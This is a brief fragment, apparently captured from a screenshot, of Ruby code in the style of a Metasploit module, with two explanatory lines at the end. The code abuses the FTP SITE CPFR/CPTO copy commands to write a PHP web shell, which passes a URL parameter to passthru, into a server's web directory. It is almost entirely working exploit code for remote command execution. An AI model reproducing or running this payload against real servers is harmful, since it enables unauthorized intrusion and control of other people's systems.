 9
sock.put("SITE CPTO #{datastore['TMPPATH']}/.<?php passthru($_GET[\'#{get_arg}\']);?>\r\n")
sock.put("SITE CPFR #{datastore['TMPPATH']}/.<?php passthru($_GET[\'#{get_arg}\']);?>\r\n")
res = sock.get_once(-1, 10)
unless res && res.include?('350')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying from temporary file")
end
sock.put("SITE CPTO #{datastore['SITEPATH']}/#{payload_name}\r\n")
res = sock.get_once(-1, 10)
unless res && res.include?('250')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying PHP payload to website
path, directory not writable?")
end
sock.close
The file is placed inside the website directory.
The socket connection is closed.